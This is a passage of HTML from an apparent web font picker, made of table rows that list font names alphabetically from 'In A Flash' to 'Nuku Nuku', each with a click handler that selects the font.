				<tr><td class="grid_font_list_cell opaque_cell" id="In A Flash" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Incantation" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Inconsolata" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell" id="Independence" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Indie Flower" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Inflammable Age" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="InK's ol' Bitch" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Inria Sans" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<!-- +10 -->
				<tr><td class="grid_font_list_cell opaque_cell" id="Insaniburger" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Intruder Alert" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Irish Grover" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell" id="IronPipe" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Italianno" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Itim" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="JackInput" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="JackLantern BB" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Jagged Dreams" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Jan Brady" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<!-- +10 -->
				<tr><td class="grid_font_list_cell opaque_cell" id="Janda Elegant Handwriting" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell" id="Japan" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Jengle Jungallery" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Jenkins" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Jeopardize Thick BRK" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Jerk" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="JFRockSolid" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="JFWildWood" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Jobbernole" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Jockey One" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<!-- +10 -->
				<tr><td class="grid_font_list_cell opaque_cell" id="Johanna" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Jokerman" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Jolly Lodger" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell" id="Jomhuria" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Josefin Sans" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Joti One" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="JoyCards" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Judge" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Juice" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Julee" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<!-- +10 -->
				<tr><td class="grid_font_list_cell opaque_cell" id="Juliet" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell" id="Jumbo" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Jurassic" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Just Another Hand" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Kalam" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Kandide Wide" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Kanit" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Karantina" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Karate" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Karla" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<!-- +10 -->
				<tr><td class="grid_font_list_cell" id="Katana" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Katibeh" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Kaushan Script" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Kavoon" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="kawoszeh" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Keania One" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Kelly Slab" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Kelmscott" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Kenia" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Kestoy Selfie" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<!-- +10 -->
				<tr><td class="grid_font_list_cell" id="KEWKEN" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Khodijah Free" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Kill your darlings" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Killer boots" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="King Arthur Legend" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Kingsbridge Rg" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Kingthings Hand" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Kingthings Petrock" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Kingthings Serifique" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Kinkimono" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<!-- +10 -->
				<tr><td class="grid_font_list_cell" id="Kiss The Sky" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Knewave" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Knuckle Down" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Kodchasan" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Komika Display" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Komikazoom" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Kompakt" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Konector (BRK)" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Kool Beans" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Korong" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<!-- +10 -->
				<tr><td class="grid_font_list_cell" id="korunishi" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Kreon" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Kristi" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Krona One" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Krt" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Kumar One" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Kurale" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Kurvaceous" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="KZ GRAVItY" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Laceration" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<!-- +10 -->
				<tr><td class="grid_font_list_cell opaque_cell" id="Lady Copra Alternate" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Lafayet Scripts" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell" id="LaffRiotNF" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="LakeshoreDrive" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="LakeWobegonNF" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Lakki Reddy" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Lalezar" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Langar" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Larabiefont" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Latinia" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<!-- +10 -->
				<tr><td class="grid_font_list_cell opaque_cell" id="LatiniaBlack" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="LaurenScript" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Lazerbeam surprise" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="LEAF" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="League Gothic" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="League of Ages" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Leckerli One" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell" id="Lekton" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Lemon" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Lemonada" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<!-- +10 -->
				<tr><td class="grid_font_list_cell opaque_cell" id="Liberation Serif" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Libre Baskerville" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="LifeCraft" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Lilita One" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Lily Script One" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Limelight" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell" id="Lintsec" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Liquidism part 2" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Lobster 1.4" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Lo_Snello" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<!-- +10 -->
				<tr><td class="grid_font_list_cell opaque_cell" id="Luciferius" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Luckiest Guy" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Lupinus" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Maassslicer" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell" id="MachineScript" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="MacHumaine" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Macondo Swash Caps" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Made in China" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Magenta" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Magic School One" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<!-- +10 -->
				<tr><td class="grid_font_list_cell opaque_cell" id="Magic School Two" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Maize" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Makisupa" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Makushka" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Mali" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell" id="Mandingo" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Manuskript Gothisch" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Marck Script" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Marela" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Mariane Lusia" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<!-- +10 -->
				<tr><td class="grid_font_list_cell opaque_cell" id="Marketing Script" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Marko One" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Marmelad" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Marvel" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell" id="Masque" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Master Of Break" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Mate SC" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Mate" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Materhorn NF" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="MB Forever Raw" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<!-- +10 -->
				<tr><td class="grid_font_list_cell opaque_cell" id="MB-BlackBook Type" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="MB-GothicDawn" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="McKloud Misty" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="McLaren" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell" id="MedievalSharp" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Merienda" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Merit" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Merkin Goo" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Mervale Script" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Metal Lord" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<!-- +10 -->
				<tr><td class="grid_font_list_cell opaque_cell" id="Metamorphous" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Michroma" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Milk Chocolate__G" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Milonga" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell" id="Mina" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Minangkabau" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Minecrafter Alt" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="MINI POP__G" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Minim" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Miniver" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<!-- +10 -->
				<tr><td class="grid_font_list_cell" id="Minya Nouvelle" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Mischievous" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Modak" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Modern Antiqua" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Mogra" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Molle" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Monda" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Monga" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Monofett" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Monoton" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<!-- +10 -->
				<tr><td class="grid_font_list_cell" id="moonhouse" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Morris Roman" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Mortal Kombat 4" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Mortal Kombat 5" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Most Wazted" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="MotorBlock" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Mouse Memoirs" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Mr Dafoe" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Mrs Sheppards" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="MunsterMash" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<!-- +10 -->
				<tr><td class="grid_font_list_cell" id="Murder Of Mayday" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="MuseoModerno" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Mutter Krause" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Mystery Quest" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Mystic Prophet" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Namskin" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Natzilino" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Nautik Black" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Nemesis" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Neptun CAT" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<!-- +10 -->
				<tr><td class="grid_font_list_cell opaque_cell" id="Nerik" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Neucha" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell" id="Neuralnomicon" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="NEW DROP ERA" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="New Rocker" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="NewForum" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="NHL Ducks" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Niconne" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Niobium" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="NipAndTuck" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<!-- +10 -->
				<tr><td class="grid_font_list_cell opaque_cell" id="NiseSonicShuffle" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell" id="Nolo Contendre" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Norican" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Nosfer" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Nosferatu" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Notable" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Note this" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Noticia Text" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="NotMaryKate" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Nougat" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<!-- +10 -->
				<tr><td class="grid_font_list_cell opaque_cell" id="Nova Flat" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Nova Oval" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Nova Round" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Nova Script" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Nova Slim" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Nova Square" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="NovaMono" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell" id="Nuku Nuku" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
